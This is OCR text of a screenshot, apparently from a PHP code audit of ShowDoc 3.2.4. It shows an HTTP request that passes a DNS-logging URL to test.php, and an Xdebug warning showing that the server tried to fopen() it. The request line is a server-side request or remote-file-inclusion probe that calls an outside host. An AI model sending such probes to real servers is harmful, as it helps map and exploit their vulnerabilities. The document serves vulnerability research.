 GET /test.php?a=http://yx77eijd.dnslog.pw HTTP/1.1
Host: showdoc.com:8033
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; think_language=zh-CN
9 <br />
10 <font size='1'>
<table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
11 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Warning: fopen(http://yx77eijd.dnslog.pw):
failed to open stream: HTTP wrapper does not
support writeable connections in
E:\phpstudy\phpstudy_pro\WWW\CodeAudit\PHP\sh
owdoc-3.2.4\test.php on line <i>